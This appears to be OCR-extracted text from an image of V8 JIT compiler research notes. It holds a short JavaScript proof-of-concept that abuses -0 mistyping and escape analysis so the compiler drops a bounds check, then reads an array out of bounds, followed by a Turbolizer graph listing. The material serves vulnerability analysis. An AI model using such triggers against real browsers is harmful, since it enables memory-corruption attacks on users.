 Info Source
poc.js:foo main function
1 (trigger) {
2 let arr = [0.1, 0.2, 0.3, 0.4];
3 let obj = { a: -0 }; // Escape Analysi
4 let wrongNum = (trigger ? -0 : 0) - 0;
5 console.log(obj.a); // 绕过 LoadEl
6 let idx = Object.is(wrongNum, obj.a);
7 return arr[idx * 1337];
8 }
simplified lowering 184 68 only visible T
30: StateValues[sparse:^^......]
Internal
150: FrameState
Internal
91: SameValue
Boolean
151: TypedStateValues
Internal
c897...
173: ChangeTaggedToBit
3: HeapConstant
HeapConstant(0x0770133825...
75: Int32Mul
Range(0, 1337)
153: FrameState
Internal
158: ChangeUint32ToUint64
97: LoadElement
Number
156: ChangeFloat64ToTagged